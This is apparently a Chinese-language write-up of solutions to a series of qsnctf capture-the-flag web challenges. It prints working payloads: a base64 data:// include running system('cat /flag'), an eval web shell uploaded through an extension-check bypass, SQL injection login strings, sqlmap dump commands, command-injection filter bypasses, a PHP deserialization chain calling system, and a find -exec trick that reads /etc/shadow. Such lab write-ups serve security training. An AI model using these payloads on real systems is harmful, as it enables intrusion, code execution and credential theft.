
nice cream 查看源码 两次base64解码得到flag

url访问flag.php
得到了该题目的源码,审计一下
Fopen是r+函数,所以文件或url必须同时具有读写能力,经测试后发现伪协议可以正常使用,file参数解决,而content内容就是include的参数,所以我们可以直接使用data加base64绕过
1 payload=http://8a7a140c-7798-4156-806a-85eef86379d0.challenge.qsnctf.com:8081/flag.php?files=data://,&content=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgL2ZsYWciKTs/Pg==


easyupload 上传图片马
getflag
哥哥打篮球 main.js
阴阳怪气编码`

signin 需要传入filename和data,调用file_put_contents写入恶意文件,但是…….
前提是传入的filename的后缀不能是在balck_list数组里的,需要对pathinfo进行一个绕过,在文件名后面加上/.即可。$pathinfo[extension]=pathfo($name,PATHINFO_EXTENSION) 获取文件后缀名时时获取的 . 后面的内容,当出现多个 . 时,结果为最后一个 . 后面的内容。所以可以利用这个特性实现对后缀名检测的绕过。
payload:
1 2 post: filename=xxx.php/.&data=<?php @eval($_POST['a']); ?>
帝国CMS02 /e/admin登录后台 用户名:admin 密码:123456789
CheckMe05 弱类型比较

CheckMe06 附件:list.txt

burp暴力破解得到用户名admin密码19861022
查看源码得到flag
浏览器输入正确的用户名密码也会弹窗
flag:qsnctf{84613623-05f5-4f76-a88a-5f265700ec9e}

CheckMe07 万能密码登录
1 2 用户名:admin' or 1 = 1# 密码随意
flag:qsnctf{0ab02830-dea6-4862-b890-c9e1eb329f36}

PingMe02 提示传入ip参数
加入管道符可以正常执行命令
过滤了空格
可以使用一下几种符号绕过

1 2 3 4 5 < -- 重定向,如cat<flag.php <> -- 重定向,如cat<>flag.php %09 -- 需要php环境,如cat%09flag.php ${IFS} -- 单纯cat$IFS2,IFS2被bash解释器当做变量名,输不出来结果,加一个{}就固定了变量名,如cat${IFS2}flag.php $IFS$9 -- 后面加个$与{}类似,起截断作用,$9是当前系统shell进程第九个参数持有者,始终为空字符串,如cat$IFS2$9flag.php


cat被过滤 可以使用tac more head tail等命令绕过

很明显过滤了flag关键字 可以使用f*通配符绕过


CheckMe08 时间盲注

1 python3 .\sqlmap.py -r .\123.txt -D sql -T user -C password --dump --batch

2048 2048.js
1 2 3 str = [113,115,110,99,116,102,123,50,97,51,56,54,54,54,54,45,53,51,57,49,45,52,54,102,99,45,98,54,57,100,45,99,97,101,50,57,49,97,99,57,53,98,102,125] for i in range(0,len(str)): print(chr(str[i]),end='')

Queen 1 python3 .\sqlmap.py -r 123.txt -D sql --dump
Flask1 1 https://bbs.qsnctf.com/thread-213-1-1.html
tplmap-master.zip https://github.com/epinna/tplmap
2个SQL 注册账号admin’#123,密码为1
使用admin’#123登录修改密码
使用admin和刚刚修改的密码登录

兔年大吉 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 <?php highlight_file(__FILE__); error_reporting(0); class Happy{ private $cmd; private $content; public function __construct($cmd, $content) { $this->cmd = $cmd; $this->content = $content; } public function __call($name, $arguments) { call_user_func($this->cmd, $this->content); } public function __wakeup() { die("Wishes can be fulfilled"); } } class Nevv{ private $happiness; public function __invoke() { return $this->happiness->check(); } } class Rabbit{ private $aspiration; public function __set($name,$val){ return $this->aspiration->family; } } class Year{ public $key; public $rabbit; public function __construct($key) { $this->key = $key; } public function firecrackers() { return $this->rabbit->wish = "allkill QAQ"; } public function __get($name) { $name = $this->rabbit; $name(); } public function __destruct() { if ($this->key == "happy new year") { $this->firecrackers(); }else{ print("Welcome 2023!!!!!"); } } } if (isset($_GET['pop'])) { $a = unserialize($_GET['pop']); }else { echo "过新年啊~过个吉祥年~"; } ?> 过新年啊~过个吉祥年~
构造pop链子到类Happy中调用__call函数,再使用回调函数call_user_func导致代码执行,获取flag
1 __destruct()->firecrackers()->aspiration->__set()->__get()->__invoke()->__call()
payload如下
1 pop=O:4:%22Year%22:2:%7Bs:3:%22key%22;s:14:%22happy%20new%20year%22;s:6:%22rabbit%22;O:6:%22Rabbit%22:1:%7Bs:18:%22%00Rabbit%00aspiration%22;O:4:%22Year%22:2:%7Bs:3:%22key%22;s:3:%22123%22;s:6:%22rabbit%22;O:4:%22Nevv%22:1:%7Bs:15:%22%00Nevv%00happiness%22;O:5:%22Happy%22:2:%7Bs:10:%22%00Happy%00cmd%22;s:6:%22system%22;s:14:%22%00Happy%00content%22;s:9:%22cat%20/flag%22;%7D%7D%7D%7D%7D
直接使用ssh连接
1 ssh q1jun@challenge.qsnctf.com -p 10573

连接上以后查看目录下有什么文件,发现有个hint.txt直接打开
1 2 3 4 5 6 [q1jun@88a4888ada5f ~]$ ls hint.txt [q1jun@88a4888ada5f ~]$ cat hint.txt 哎呀,居然被你进入了服务器后台,可惜q1jun的安全意识很高,你什么权限都没有,你能发现q1jun藏在电 脑里面的小秘密吗?(我才不会告诉你是在/root/q1jun/里面呢 [q1jun@88a4888ada5f ~]$
给了提示说是在/root/q1jun/,使用find来看下这个目录下的文件
可以看到有个secret,尝试读取
1 2 3 4 5 6 [q1jun@88a4888ada5f ~]$ ls hint.txt [q1jun@88a4888ada5f ~]$ cat hint.txt 哎呀,居然被你进入了服务器后台,可惜q1jun的安全意识很高,你什么权限都没有,你能发现q1jun藏在电 脑里面的小秘密吗?(我才不会告诉你是在/root/q1jun/里面呢 [q1jun@88a4888ada5f ~]$
发现最底下有个base64编码的,拿去解码
flag= qsnctf{root用户密码_Do_Y0u_p1ay_b4sketba11}
找一下看能不能读取shadow
1 find /etc/ -exec cat /etc/shadow \;
成功拿到shadow
